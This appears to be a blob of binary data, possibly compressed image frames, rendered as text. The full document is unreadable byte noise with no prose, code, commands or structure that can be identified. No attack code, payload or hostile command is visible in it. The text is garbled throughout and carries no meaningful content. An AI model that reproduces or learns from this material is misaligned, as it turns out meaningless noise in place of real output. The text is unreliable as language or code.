$�b5 ��v�cIܚ�o���A��r�|+��lU��ɣ��E'H�:�Pc�a��b���	�55.��a�����cկ+��T����\SƦ�>��B���q�G�|PN�@v%	�����k�=�u���S`�P����j��p��Qc�i�V�A�P�;w� ��s��яx%�c��'��@��%�x#�0R �� �$�
.�Q�b�+��}6�P-L�V[���)��R̞>���T-�jx��T�nV�ԍqr�(�;*E���~h	�v'�̴��/ө�x�y�BX��}Ue�}��z�>�x�n���H��q�]����'�I�7���q=q�2���>p�4���wl\\����z3G�Ko��U����ta��4�@�%H!�� P)����5�{
���h;�\É�a�(�qL$�m�K����17d#Z�%ݦ����R{Qs �8N�����]r�{�Rd!e#�l���m:�b��"�6uB~���Q����dM�:LR:���o�V��IrAQ����CM+W����t%�5�X�	v�f��b��n��R>`y ��'���>0w	��0X�����O���Tx�&��u�����c��'�Vi''\O2�\s���3Q�i@ �%���cj$�%_��'� ��3awbAQ�!�@!�`u�V�DQ"!.kcxB8�P7Y$`�x�qF��ya�m_rsv�'n���*/+�,����U�nL��`9+�
`;p/`7F��v7�{��K1^Ip5$;�"\B�V�g gu�Cס���q����X��N����5q�:{�r���>�H�^2s�CĤ%�)'Br �J�W�Z�'��p1�1�'EC8c��J�$*�DA?ua'g�'&3;1>D"]S#!` P�U��h>ay4�j�GZ-�kN�k;�!S�z̒5�B�` 8��8�BH���x�G E��f��`�gsW@k�7W���a<0�e	�}�PU bHu�:�� 2Vq����b���E��O�k���2i	�(�>��ʷ|�����gB=<0� /(b�`P~.'6�k��f�8s�El&~F�!-�80 ?� ~1ԧ� �6�_��xK� >Ԁǈ����� O�2,�,aW�	�3PAj"h��3j���x-��1/��y'[O�Q���+S�.@%r��D�6*�xZ�hDmWXn�����F�y�y-���aQVb��*�bQ:i9��36'�ff4�	ic�E�{5�0�^�{4�wy���;	�y�6 ��ǖ�QX�1A0�a0��   /�����w�h�>��Y7T�r$^�@�`X֣�ŋ�4��Y����[���6i�	�!�JbWqa!��O� a���%s�9s*�%j�� '�tw�٩N�^"��xr��'_�uq� Kj�N�r�mxFDÐ�9�Q(G�yVJ-@ IE:��z%�bd�*��²U@c��DP&�%�(i��H3p�25H <礝��^K����X�� ?��@	����Z�� E�-�S�#�"!���r�s��f@�8~���C;Q�/��V�6@����
��6&u�N�M>��2b�Nõ2CBl 0a�A���Ը�'���I!��>n捎�&3����w�5Q*�!vR�6A��3-!�`�3�zh}a��1)�y���NhTa�헐'��6��a��z|D��񅰑H�:V�' ��$�E��v�5a�� Y��H�d)��I���k!��Z����?��ZM��xO����JF�
�Y0��R���W�>p�����Vat�(������
@.2�n���zRJ�	�X���25"J�maWȀa�**?`�8�O� ��6��P.J -;.�e'U�@*���5	�Y
 �M��E�F��Lh�W�m
�8
�7���� VG<P��9P+9�Vٱo��!61j��$��'P�<t�<��3���{5�rg����k���A`S��鹶�HFA3�ƕ!� J�/'@�R�C'�3AYۍ ���%���f6�f:`'`^�hͤ -��q�"�$N����kE�z�_1I6+������Q�zL|w�S�2�L��[����<ܸPAU����O,A>t�߱��+!���D���!ܯ�i#�Iy��yav��7~T8C �a�{\h�%V M�۱5v�>Q��S\;F�a�"5,(0 ?ѱ���L�f� ����Q�5��A��
�
���1Ҕ��P� `D�{��uqj��Ǫ[K >��%��{��+C��%�K�������K�˰� ޥ����жU�N A���J\y�,\D$JO�� �)����OD �-  
���΍�<-p��Tc5���JO}���T�c1�IJ���V�P�NPL����mky���GyC� �c��T�a�� JpuԦc�6v)�1�5�&�V�rE4~T#�T�8P��޻j�f�=M�%�!����;i���5ྠp[��"ބx# �Vq�,��7�c���g�"y��!C;�v��eG��ܵs�3p	�L�|U�M�QʺxRº׈�A�$ `�pbuH:5�iaO5s��K!�9�P8��#(-�n��G{B>�7�Cw�45���Ù~�i�Qc�2�\D@ł��}3���a�A�MnF�Ŗ�$�a�8@��mG�Cz� ���N�Vб�"���r�c�Ki�8@��8�SAY-� (`��CaI���7m��R�@��ߑg#�P³=�5A@O澲�e[�
6�e6���jS��XK��}����c�>	��O��*Tk)����R;kF:@~p=ǋ��Os3paR��~@�E^��B��B��L��K� }��h@��$�%A̪�h'ETQ�}3ːD��u ��>3�V�^�j-TѐIQ�f�~Bl��X!�h�@�������b_7 AH�����`�I(���K��]s�0�KyF@5FFέT�z�UV`:�C����⮨0�}k��&P� ��-���my��� �]�5M������h�  �y�w�	� N�S-��\5�����{��]����\�P1�:�#��@�̟c�QpҔQ)[۵� �p�sr;�Q �������/���n���
p�[������@c�ˠ:�i(��_`���ُ3&�P��Fu{��}���9�������H6����P���G��Z3P*@sVH��H�B�w�f�$m)=c��!�;!�ſ��ֽ75!pk�fn�h���~ ���`3sN����Ǟ�8�^H� �,���� E���>e�C���t���'CD��7�kM<Q���$�r�R^"�� ��O9_�5@` `uS����L��I�v�ڝ\���L�8]B�/%� )���3dO�p��b�4����P���:��ŵ����LL��A�@��7 мox��Gx�Z>� K��V��]�`�Q	'�W:DD:��DV/�:QQ�-�2�'2�� !H�88�&��  L &�8	!���8!� *.*8 WWW�K*�HH H	�,8��8K��*
*=9������������������6!L@� �  � �AԄ&`� @Zh\��F<^$ �@*zt( �'I2
�`����)  ǃO�ݳ��ѣH�ր�� A��P�J�J��U�N�8�� 8f@,A���$7~� ����^�5��H�M0��	0*
 G� ����`$��3�=���_����p�YsUx{`�/�ʞM;j�۸o;�!B��J.0�!*�9rPYN%���s0~%�+DhWD��P>�i��=�4�ꔪU�b�rE����L�_�?�^�� �]Q�9����t�Ta�l���x�8L��: ��Ԉ$<P�����Yf74�a�Lp�e��E}�� i@w�4�v$���v/���2��@8x��8A(p��p�%�)&RK�f�V)Q�dm���dq�V,��V["$�Z\s�vg9�Y@�	fD !<�Qq�%��bLp\M��D3�f!њg-J��\�v�wy#�jb�U�\��fZ�������S�E2C<p����A�e��s�2�&�p�!� �	&q�e�	�d�g�+�ԧ.�x��*K��D,����߻���� 
cFWH� <�<���d�!�*P�A�ӳO�B�(?B�A| ڂ�"�E=��G?^�R���F�pJK.iH�K�0$I�Ε*  ��
ؐϘP�Y&�T��D[��&�e}J�w�e\r�u�^����_����O�������Ѥ!@Ԃ�1��ߡ��g�7nvj\�clV��T�޶C�V Ы�(����1�ܲ���(�q��|p̶t�-&'�Hwb���hO�җ{}��������+���͸���J�W��@w/�`@0a�HhC�XK0��
]<P�?�������
:4�A��G ���4��HaEI��KP'1�fHb�!���!A��8�è`L3_�6���=�S� @�}�q��6BM]��gJ3a�Z>p���e��c��I��!�2�.3���-T�٩LC�0�5}���@���&r�����&4�8�AVs@���$$�!�p����u�I�tn'��l�1��˝�~gBX��w�C������o^����34�a�A�����q�{XB�>D>Y蓇�.�� ���ע�(%$��F`�L�(��I0�@�/:[I��&Ʉ&6ƕ���p@0zsDt
A��	[[X��d�Q�%/1<�inȩf-F������hD�Y@��@!���e6E('�/Q�S�f�p��,�Z\���8/z4������G�8GY�K����O�<޺�#ÁLg������.��+�&$�+8�y��Hݝ��e���	��6��e�I(e���1~�2cF�Ӻ��$d���g�LK�d"qf!1	�$�H��� �WC0�I8��,[��i.̚��f7��آ��)}�0 ��1A�ąQ$/�'Z�8�|@��p#AÑnA��>Y�����|���k[p���+���fc���f7��Uo.	� T� b2�F�Y�Z)c:��ը8�Ax�� `:!�c �������	{�'I� ���+��x��'9�ƍ�Q� �������Uc��X�zJzX���h\��P A���� e�"���r����f|=	���̙L�&�	|M0����@v�c��8%� ,@�W���� lx���B[$�PP�b�i����6Q�;EA 7�b��.
�@��懶(��CYB�.�� �������������`ᨺ�Ki��+`[�+/�+^,��7}HG�0���}�Q�����������V��^�a@�҂���T��ׂ0x\u�XQٱ������Ö����s��*b$)\�1�W��L&�y�v~�W�,&�~ɐ���� J�p���p��qN�@e�R�*-(�A�jY8*��3�U�_%&�AF@�ע1 �g 0�P-���nέ�DP�)W�Usb�	�po>�ϼb������'�)ͮM#CnE����tym��nEj1<�}��/��pԮ�O��ˮK�`�|d�˜����X���d����p����c�2�[���hLQ"n�v��\�dH!f�Z�$q�;;�/7�V��!a Enp@����SZ�8ʐ�b!uk҂*��T�ak>5,D˂�v(I1-��a�}�0�/HjR�L��:2Z
N�$7�ဋr��)�<m`��,W�P��@����zNtl*�G��5M���.��'�v�Bz{xw�_6գ�Ƃ�>_�o�{��j��u"'� �T�8��t�v�l��U6E�U-0�w�Qw`�)?�@�q�6�'�x3�@�'��x��L�@�PY���r�y�do�7+>p��d�+�ubz�u*VVy�iS
�p�CP
Z��ׅ^�7){#�e|-�q"���[U\xA'_�ITq\WYM�V��5���E�g�h3@ �vs�~(�R��F�.7u5�~C������_MG_� �j�� �&�S��u�D�py1U�ƀT` 	0�ȶv�w�n�v�v1Pa�lt6��nz���`W9��ax��.�8#��7c�d@�K�FU,�N a�c�A�&J `T��YIh PQ��)gq z�6SX/�s 
���{_��=0� _�q��>�g���aQ�f��Q�C[D������\�������}Ep`�%^ϱF�b����G�t�t��~Fw#� ���=�Ɖ�'� �rY���X�ux.`ƊS`T�T`� O�`+`0�wc�Ŧ^�N���.d2�7�?��W?�Ը0��1�x�@�XDrSBua7�Ѓ�Xo�w�Uh�ӘaT�: ���5��Bn8TX82�
�z�$�h{IP��P��pd�r������&�0��Б�ٛ�	Y����EM��"�H��Œs���  7�G;W��!^;�S}���[�_NwT(P��Z��᠔[�j��HP�P����� gW>6� ��@J0������&p����b� c1xxeL�a����=.��{��W;sxD�C�c6��rNPƦA��Av(Y�P����+�!sc�3� %dT��5�"���)��B:���pK��a�{[�{�פ$�{Z�vҚ�l�f�r|g���M�r�I�fj����dJ�6�m�o*� d� n�q��dj�(B�~V}Ù\�F�>�<u�i$~z H�BDS;���Jt�xt�R�`o"��	P�F�&N���$_B�
bK��0�t`۸ �y+�5P� � �a��:�ƶ��&�:`�m���$Ǹ�{���@ΘW�׌/،2�x�p�*��J�c���)J&�W9W��Mq�fj�*�;@��:�V��������gZ9/U�)I��B������������aOE9]Hq$@[x�Kq�g#@�����ɐn�'�2�JU�@�`4�5p�8[�����7k�9��;��A��AK�5�Oa}�1��G�>�W�&Ŝ*�9@�٨�tBGt�q������C<T��A_��������gQ��K qPٙ�0p��Z�O0 $p!�0�x��U�w��+�W�l�l.d�3:�@I���P-}���w�/pѓ��7czGb?D'�%1B ۴v���ڳ5�4K�|J��"E"�`��;�H+d6P5�' �P�Bi�Q�aj�)N���a�"��`x{Rz�\�{]� k�-蛥���FrV6��t�t� :�Mp��N#�N&4K��P�6����3K��g��+��Is:0�Q���~��ә��I�^8�G�bx��q
8��2®"IH	�*<4BE<�Q�ph�=ڰF�I~�$ ��T�� T��������V����l`�-�3�b�P�W��$:#n^�W��/���Zn�gm�с�*Qy]�����@VP�v|�`�<[�k��4�a5[:��0�Q�E'7�a[��jv���1=ЅPp�Z�k{$ ]X��k��Y��({|�c8�A��+I0��M���L`�4��4�\�V}L�M��Q"ٴ�'��Y�g9J��J˙sn�^U����~��!��LTP�¨`��̀\1��*A*��؞�`#�X`	u ����]�P��r� @J���۸c	�ӬϦ��L�W2��4��$]�7S�e,xz��10'-r !���I�?� D˿:˿`˫�������ū>��>]�`�Q��R�]3v������ # ����{$`$0�ٱ;�·�i��`���<Cm���X�S�S��M���p��<=�c9�;m�����Ō �!��)s�3h�}�s9 ��~�iٹ�q!�dۓ�Μm��hY_!y��ܶ�/�q Ί�ړА� p%�϶�. ,��T� �и���1S� �w�#;�'c}���W��ʭ_�a<��h��=0�$.q#8�Ƥ�����vd�z�7��������H�����=M�8ZEF-�Ƿ�K����$;q^H�a`��y��'����֣̾[�[g��!��[W��m�ӺܿN�%@��>�v0��<��l����g̹Q=P=R��E�D@�V�s�I y����E;6S�q�q��٫g�%z�9儔��q
�� �@
��k�`��< =@�_�L����l Zܯ� U��p-@��������_,��������:)��*' !��*M�D��t|�{��4Nq�|��%�r]��>�U�eQ�jKd��ԋ��a0��Mj�K��	�_���t׾�lp0��Em���ۿxm� ���n�3K�9m>�;�؂z��4���Qq��Sɜ��h	3:DGSs�9��	)!����BK�/J��T~���W�!�"`2��� ���ˠ ��\�b�=�,dg����^9������P�;�M�3v$��Ł�w�*�|e�f�3!ޤ��Ka��c������I��5}:��D�����x]�м���R8Q�j벎����{@���̤$p�R-�]����$*|!O�t�:@�<�k-���� ȽԀ���\����v���^�������ؐ?���+%9 �kĒ��Op����{���b�V�s�$��M��u<���_U�b�",`Z�z|�"�fN�]@����  1Y�A�������4�����yn$�J�d�
�-O��߭ܭ�'q?���F����qL�N,-�6��E�+I��6��������6��6��65: (KK((7		( �"���������#=a�a$P�=$�PZ@�=#������"Φ�"	7�՚��.:S݉�I���������푇���6J�J����������χA�J|(�1C�8rH�� � r\!� �� �9�d�(Qb �r�1	 P%C&!T�P	<A���
�*~�P�Lz�4��P��Hp�CV	� ��D��`Æ�1@��P	�A+V<i@��ݻx���[�B2D|��ȉ�D�`�����?~L���ɕ1_�̸��Π?�\��Ȅ5[�@/;ut��=��m��pS����ۃ �a�oC��Ǜ;��H�)�B��M�X�
���U���r3f���h�FK-\��fK�f��w�x7hU'ؠ IL�:t�@8�A��9�U��s��M���s�  ��(�"�h"(��0�8���\�0AIT�G9 0��`4��B��J��@@ ,� �T5X���@[z��NJ)%Qb�	S�L=՚KЁ\%�VC�
��S-Q	t��O0�{%�(^}1�W_:| ��F�Yh�-�f����g���)g�u��h�pZ�ѠBDkx�f�l�)�\9���[�րa�V@A�-8����Nn&k�WP�� J
��,��˷X��-�����#h�n��Zp�3��~����)���5�
v� $:Ba����$�$̠l�tX��4"���*���p)�xA���+-�cT��CM4$� $i�iK�@����T�@S+I�eN@dTL�鴙&,a��kV�W�PӜ8x�U�D��Wv��E��ڋ���_t5���}Ma�	��P)�i
Z����駄{z٨���)e�&v�U��D y�Zn��k��&�q��Sq���?wl���f��:<�	'Hl�D(��j�C�%���;��|�$����̓_{��+=��8�4~�/'
т6LO�_��#I��H����9	/h,�G@܋����BP�������?��%s�p0$`�
L�@�&3 �(I8	�0гn� R*ƕ�q=�h	A�f5�,�iOC��ZH��-�z �p'�)lC����$`SX��&�nq�ۣ�eIQ�R�J�dHթ*3��̩�h��h�q��� E���6�3Dnp���8�s�o`��Ns~\N�($�F$�K�'����?������J&#ʠ{6��a C�"�^3��o��Z�\0 n(HCb��Η���:�(��1�F\�~1
Y�@&2����&���!�QP���*X3�`�*�!ePI-8Lep����§� �+ɢ<0A�n��АiR����y�~.�Z{�&��1�*`�
Ё(�Jt�D�f)6�O@@ ӁJE�RYLfD�Eq3d\H�����@`���FY��6��pj� �W���P����&9͢@2���'h'�|W
Q���d'�ŌP^ɫ��^*�q�Pk@* � �9�I(�7��� �M���r��b�u�0R& �I@a	����� ��D�f��mN0Cj�Z���ܨ��!'0vOa�w��G����Ӟ����pP;$���M�";�P�Ph��d�L 	K\�D�&ź��Q�@8.`�xJYd�f g��j���ⴘ*�`.�:۸(���.o�\<��҆�=V�\�,��㖎�ot��Oŉ��H�bx��)�c�%| ]Z���j�c��z��Nr�Sk .h����H�A�k�ԇ�X��{�A0��cb�����^��$@��DZ�� � � e��M̞���M�g1P� L�
2����f���h�=Ux ��*�DB�\�z� �o�҃.�6(�H��� @��U�r���mn�v�!��
@R2� H��E��Ի`��0�1*N��	��uX���-G{e#k�Ū��opP�$�.B���x	1ԡ.�� ���'���qŽ*�I���S1 ���� ]_ ̼������u?/u6�=��D��1<����`��9f�>Yݸ���x,L�d4f����P$(��pVG���61r����-�2d@͉�@.aVd0��c���Hю��6�"n~m��oi�H�A
$�,]�A���&�>��QHBj� �%�m�f�#E�F�*�[��]T{��g5fH�R�n�3�Y�y�k�(![w#m�y��և��N��_da����uPu�xb%�n��%� �S�2�E��1ak����~�F@�җↄ)��ɭ�Q��RwV � ����T����b�/f-k�w����q��?��/�����<�"�@r kj�"��SN�b�)*NP.��[�1�9�6��fF�yl�B�s���Z27�2�%Z!.!;4]�t]�t�P"Ww��k��F�u4d#��A��A�jݵ]j�8�#�j��f
7@3� � i��(��(��wq�vT_�S_I�SVpG�`_dTʑGҁ�c�PK�
��V. U��y��I�Q=��N���: "/qbn(n��p`,�
�vJ `�� >/�0�77S�{w����{�{u�c��L=fp�CL��L�4d��Kv}�}E� R�}פM�r7�p� :P"��U'O@L� ?C \=s��5�$tf(s��f��ly&(�P�g�gv�� @�QO�V��X�h�ut#i>u2\  ^���`TRj�l8gF��8�"3�1ݰ�6_�qS��F�Ä��=�S:�GF�+B�:�SG�Gʆ�8�	��0�GJ`H/��Nǐ� "J p �z����`:@�P
r�l  ۰�S�+��9��D�+B9�D�+�X�c��L�d�� K� � *`P32���R&Y��4�q'Q~p~�uAuq�S"��kx2��/�5�vB�W3� ���qfrP
�H���~�'y"'�*�ؘk	Q�� H��W�4�J�c$�N0O����]�؎*�����c�R��vp��x�8��dK9X�y�����:u:�cI� Q�q%?�co��V�Pdr5qc��0 ��2q 0�RU2a�bm��g�po(n�'�a�
'�/pW�
Yh A� S���������:�Z�*�X��@��X�i��@�> Sc� ?Љ ,3Y�<� �6�q�Ŋ$hYڨD�("���6�7D�e�䗅�4(`  ` B:�`D �	\��6��@*@�_�C|&MW`�W� ���k����9u�9z!,mi�]Z4�)(j�(*�IF�fjo��$7�>@"�kE٧~������+@�+6@x���������������R�Y�9�f���
X�z6�Ճ�EV@"�����yf
W`��7UX1y` 
`�������:��
��:��z�:�A#�Ǡ�| �|�� �@I@V����2aY�b�3W#"��h��6+@Ff�(;09�
#و@)�!��� \v^��vV}\b)YNV�A�d�5�^"��(,�\� ��:p�KGH���E\d���]���_TF��D��B �X1�S>)�B����SjEƬκ�L۴*�P�W�
p,py�
��y��nz% *f9:�a�N@`�P� �y�ú+���Z����|H���7d}��k�Eip-�Wy�� X@�SvY��'z3Wp�N)Rut��h�uqQj��H�Y��	#eJ#J���)�3�Vq_`b�t	� �r�G���ȍɗ��h�G9���c|� :���V*^^�68qz�/h���){��R���c��� dL껛�J
���[�� ��
� �9�#<�� iX�)�?;�2"�e{C�32��i�bd  �B��

�j�",�|��j����hp��Lٺ�t@F��V�+�������;��q��q �k�Zu%ǋ�����۱��SS0�\`q� w�W�%� �J�q�ؘ�D^���ցl���?��:�io��%���*.���'���pik`���9�A	vğ�S"���;.P��ʿ�Qv	��-�j�G��Sq�+ڪ��,9ZNF�^��F0%@� ���Q�U� s?>�1��"#��L1��4��$�2"X�W�T�C2�dd/�K6����;X`�����*�)�~h�����:�K|�H�M�@ '�N9��BVh  �5Y�ʡTnX�"���:]��\����[:�U�ul��&�lʽpJ�oi��k䁌��G<hk�Z����5 ��Ґ��9���B���<�?E��� .P�T�;N��F��ӦP2PN�	��L��3�
�	q�+��$�1�y���2 3yU+�'�"�k�ћ~ C�h��AY�)�+�{��G�����?}� -�A2��Z$�<A✹ w'"q�-*�Jp�Θ�5@X�B.�P`��'?q��
��d���� n����o|X�X��*u�ӂd*(u�n�E� ��p��Yw�5���?SYʔ1�U�C2�\�ѽ"����y�%��%k�[��Y�Yc)���2EFQA)ҵ;��0r?��"� �=E?:�5�
G#t��IpZ�~uL�?�u�!�:��X0�21�#p���q��G�-���kQ���*�DI�(L�1�PI�	qB�,�Α	�>�㖈��,+8}8��oZ��.�R�#�uy��uM����jHkdS	6���HHŉ>4�����[�@���zD9md��)"� x����P����!�S?�҅i�FPj�{[�J;�J۷~́��)���(`�!`���|� ��>�� &J�@��Gp�PL���+^�:� �BQ#�@�'TsBXR���@^�oǲm��0���;��M*cv85;R0w�X���Eǝuw���N	���^��� I��H��'0ġ������n�Td�A�*鐎�����ޖ�D@��&S��%\�x���uK���;F?|���XD�tøL@hط��Y3q ��6�M���G������l(5�⵮�n�%^A!�ULa[�.E��.L��N��P�R?�T_�V�X��Z��\��^��`�b?�d_�f�h��j��l��n��p�r?�t_�v�x��z��|��~�����?��_������������������?��_���������_�3U� 1 ����?�``�����`�R���� ��?�����O����N������������Y�?�v_�M���������%P����?�O/ �������O��_��/P������M��`P�N �NO�T��� `b�%���1��1�������������/1�1b��%��%���������������������������/%�̡���/ž��b���`ƃ�ސԢ��Ѓ�̊��b��������������󢕅�����U{�L�8`����WB�� ��uZ�I��B�qK���$�ȶ��62�2~�A,Ih1\��ɜQ���2��P�@k�x�,E��Q����؍i�s�PRD��GL��e�HG�e�hѡb�r�ٯ�́ �%��/Ƭ�J��H���߿������1��N�4%�@D�4I�͋T��U�<ޥ*@ТC��}�l̹y|�VIZ1ŧ?���@D�ٽ�H,���U��T�7N�Jp���aܙ�J�t�����W�j�h8��N�8]m{D���p��|���˟O�l<�Z����`�7Q��tP4��f�#���R��"_��bT���VY\т�"]TU~i��Y�]��#��QO�����WL��Y2�e�X&=-�_"J�1��"�7�$U1�^��Ui��D(EuI]B�1v	q��=aB�NHQ��1`��f��$g�b�5�#)i� ���s{�Y�C���fx�bH�$�2X	$�qwg�X#]��)7���m���{g�ԜL��G��X�*+��R�j�~�)d���ꗊ���m�Z�hQ����;�ӛ��<�YR�	6�c�(��L�B�4�N�p����:�=�#�����`��QB1������ό�YB��Z�ـ�Q�1Q���G,X�1e�מ�3N�xQ��{TeFYՆ��`����A�����̈yKp�`ls9��kH�dH\x� �O%��	�}���(K ��I�I��o@��@h���b��¶�&!"C�6�H�9��U���O���L�
��Jl������dG!�,%����rCQ^�Z�J��dJ�9H�T�ʍj�2W�0/�w��'R�����b��qӰ����K��j�#���s؋�m)�5R��(�܍���;���2�8�L��#������׼�X���Z��v<)�ƴ���<|�?̍�ϽEKZ�f^��P,܋�o��I��[V��B�\0�f�K���D�&����b�$�S㐂R��Y�g�O��y��6�$������B Ad�sr˙��G�:��`���!c�,3�vBW:�I$a��0"���/���<>���p_b"�#\����h��h!ֽB]�x���f����;q��W��xM*�X���1!d��`���fHi3G�Mc����Ջ"�j#I{8�U�8��$�
0ȱ3D����Ľ�b���Y�ı<�Ms��$C29�G%t�*
�RI{P�(���O�W�CLm��/ɋ�Y�,�s6��v傈 �v!ƥ|�"O�0H�3���̷�y�3Y�g+��}B�J������ԻhVCd��G?w�OU�#""�ѵː�/?$6�����&��$4{2ǎ��dE,Û����~$�Sͬ$s<��V�@�!3��2�<�Ng%I]�%���qE�I�!���5��x���s����AG%�@aY?H��D|�ؑ?dh�(���,�v�58�!8E��RL����7ґ$H)���p%Ja�ژ�%�u� ����"O�E��HP�8_����N�1�� �ƒ�.`��G@��Ȫ�Z�x���[m������lV����%�f�^��#ekT�0��wpkl�	�+rY������#$�`�yI���UU��\w�,}���M�U��|�zM� ���D�_�kK;T`�ίa��1w!��v�TN���S�gi>IJl,���X^P�b&��	LJ��:]�9nhd�)��%�	q���A��^��ҕ&L�Cw���V�<���b�DҶ�����x�N�d�%JX��R`t5�(h����}�ŧ��Jv2�DJ_�.�#%����̢S�q�h1g�3��ƣ���Bj��z$7�e(B
�.���]L!���R(E�ǡ�%p�d,4 [Z1����	a��$���9�Fn|(g��E#�8"�tY����,6Ӌ���E�f�R��.r��NK��6�j��x2f�E�����H1�v�S��[`��D�^& ���X���F�d0|��-u�(|;w]�ԙu�������p0-R�{�>Ǆ6�p	R�1������Ǎ�5�	e �L>�#!XH��#t����;(�<�[`(�l�Ŏ�MD�\�s!Jݸ?��?��V�s���Z����mѩ�#VϺ_����{��_���N�����hO���������p����N�����xϻ������= !�2 c ,    ��  ��53>Jb>>3�5����+������+����5���O�Ba���������������IIQ 'D��QD:���'�:7	7
�A*/����������������������������� 
H�0@�RFC��
J���߻���Рݻ~�*��H�:�\�AC��Q8\)&�Ȃ	М��p��	!&X񁠨Q�*]ʴ�Ӧ>�<��TI�J�fM:C��f�h��XD�
U{��ѩH���=AZ�E#P�C�߿���+��&3EY��͔�8�BB�P 䁒��҅3:�;z S�^�?�#K��B�6j8��pR�dȀ���80������*`tԈ�7ҭ��.���\�A�I\�H�!@� �[ȟߢ�|h���6.���� ��V="`RZa�@��e�%�U����s�O\ha�<b�$V@J��R
)h�
��(�4�F��0:,�X����tp�e(`��� t�Pi�ei���Q?�e��=����D#�X���Y#,@d!E$��H�4� "! iY�6[��u���@�. �@�@ �S}�U*<0ARo�iS[}:U�bI�U�xР�u�B�'�h�ɭ��*k�+�� [��Ckk챯tё�Q,����HeX��f���S�sZ���#���� �SC��t���$/��R���ؙ�#z�6Z��I��IEa�:$�+@ ,�@ �|�F�A}�YJ�|,  ����i�&3��#J r*��8ت#g����8�3(5���@4�$A�I�#���H$�@�bD'��֦UI��s���(�ř�
m�nr����u9��Z�M�c;���A��� �`�\\L�����9: J����(_n*��!U�`�4�j�Ψ��k?�Y�ڰǎ�6$q[�(M�2J3d�&p��L��
�p�<���9pt}�]�����ϲg1(�@�Sz�e�E� �UDD�����	٘ �a��
��`@�CZ�|����*� `��L�@Q�+ʜ�H�*��NuL�� 1�h� ��/"����i�bM���+�2�̒4�"d-����D��AIz@tǺ4p�jo^Y���ŧ{�O)��L�fF&0A�P#���?�8�<��6v)D�PQ J�9�@e�\�&X���"���Y� �,X����B8`'"�@Z��	����b�QD�@�`(��o�[9\�(ص ~�\Ep��g�D"Rɡ@����(,	- @T�$� �Y�A0C��-��-���	<�@qo,��܈F6�'�	��� +0p�OI�����@)RIU�F�G�4����Pw�b�!@���^/}�s��|?_���	FYاBZ,,  
'�$�7i�Ē����l��.X�p�P~ä�ܚ9x%��l��G��AWڔ����P�-�R ��	Ls��$&p@l�Z"|��e�-��� #u�mp��R�V;:�TXa�X�x�U ��gV��T0�g>b����u�W�P�ʠ�4[�(���6T0��` =�!hN��z+���,vv��x�岁�r���B����a��`���%Q�����2f1�>!�\�B  ��Vuq����y)H�������}ӎ-;'ZϪu:��|k\�ڀ�����I"���.�EB��38aA
����YPa���TH�@_U�o�����R��0$%��"	�0�G��r��� ��@�b&�|�9evfZ����˧뤠Sq ��܌	@��_¯��f� s�X�d .��RE�˸i2��nt��p���N�e�wŪϡ�e	4/�k:��Wu�q�f� +�iJ�@rTB�ZaI�����\���Erl�Vd@� l`�������9aVL`�N�%���+t8x	P �@�R�R�,O�z��n�J����E�Ʊ�q���2x@�*k*�������[&O��m�M&��R�b�"����J>��cv|��J�=�U`�0��EŜ/뜩�ܠ9�sꍫl3!���@hX-���8鹃�
��a �	��q���$p�F���a��8�(�]�����ι���ɧ� 	W ��	(�@q��Հ��4K%K��D���l���_`[L` YĂ.uK�lGy���|M�{rt�0������#��F1G�=�k�����-B�Rq�"�*1��_�l��V�I�6>V~ �	 ;X-��W��ɡ)I�%�{ޓR(�ƃs�U(�E��<�,\ N�Ϋ 4�=�L#@���\!K�6�*8�[).Mԁ�t�6}k��<\��>�ZO��$�vu{Yq���F٨ĕ��("\�G�jvQ]��V��e�P9Mx�BVܕ@b�V1V1:Gg5#y�RPƱ ��t�%P@��~���3?@W	%P��0�l�b�~�hq��%/	���g I�=;pr� ���Gr�5|m�?_�=Ep|&)̷QF�� ��K0 *X0�t&�,N7%��}�.v(l�gZ�Ri���5rH;Xe ��V�-I�Y�HW��j)�4Ġ8�F�wy�Fo&��)
NV�Nbp}�g]�x�}����	�pPi��
2
�R ��g��y�C&'�?�.�NPi@`�G_,���z���
}#��D�&Y�J���~	�"�`��AF�R��Jprk�.�'/�(�|�' ��8���N� ��U��Yu�b�%ᧇ�S4? �i,`��ĕ>D`r�4�G�3��'-5Qn=B$�cǉfvrT^`=)xkf��T���'J� �9V�*�  �s�y16�qD��Tj@��W�� e�z]`��P.�`B�_ɱ�b�{	by` ��3������A0��?PB{c�̸�a��c6h�B�^؏��"�I� Fp2 0m(�$K�A`z1���}���}�}␇��b����#��X�� D�xE�E���&��B: � Pn��,�)' @�S2P	�u�9�tx
C�� b b�I0
O`l���}(�Г��>��3� Ζ=U; �BPV@iiy�
�iqB_Ip��QW��
5�KKX>PiNb��`Pp/�CzA�vw�FF�ab�|7�����y8��`V��vؚ�i����PlY��`���L�:�� Q09Dp�`yV$=�;�s��F��,J/��-��7�;��$�]<����5Mi�/��O����"+"+�/J�g�$�A�lB#i�����&'�OA�z�h�p'@S��Sz��$d��
Y�."��~�9��G���@�������6-2U�Y�p�?. 6 �)��隱9��w���Y۷�Mz,Z�H|�K�]Y�Pz�����s�C$pWp�X^� �U��u1)�r}�o	��6�M�V�A3����N�"�"v"���n����# �5�{�O�P�Yq��
6�A�P������"��5'3�W	A|�X,fw�:p�j��W-Ր (0��9`���*�KK�P������Б�䤬 f�iX@���_�����#?�"�~C�
Phz�&��O�
 vD�T݊ ���B�B3�j��;=� ������\թw�)2` qdPٓ�xH����pV��Z���w���XP`�$�+��"Y�~��6pt��AG�iY�;0z�z`+`��
60j�� ��`X�r7�-zw������aH���a D�J��R{�B
�E��S�b�_{�O�t#��.i�f�$e��*�T���f�`Xl"���˛��
]`��6�'�jcʋvў��}[@t�QʉX�A�tG ��,���{��`�<��I�������(x�^��rK
��ABУ���B��1`XC���Am˶&w�_�
��[(��ѩ��0"I`��#X���B����aH�$*��A  N KN��Mg�y8�@:�r�y��x��5�W��{�o�)��Z��#ڗ ��E  ��<&��W�ռ�a.���p���ɮ���+#0�-Y������J���,�*Q��Q�˥0�����m:V����dK(�&c/���	����dg+p�5�3XP���D�+� I@j�p��FDs��z��ʠ���`sB�ڢg�(i��m<�o< P�@�L[�z\�C��+����9��Pȁ�<��/?P{�ѲP��R@_*��3@�E �d���]�X�e����
9�I�y KH�M` � R�>��#�X�H���'� d��E�p�	����� 2�.����̡��@��H͛{H���>��~D
s�
��+�"`a�����pv;,��O��zi�ϴ��(��F��йz�A+T���2 ��S���д�]Ѯ��}Q�2�l�F�}�.�Q٤7�P&6`��]��1�*�i�}6�ͩMP�؈f������6���{�&#ۇ�ea��B;�;��|�ˢ'���³�0��X�
)P-W0 p}���.��r�N6�9Q��B��{]AA
"�s/�� 
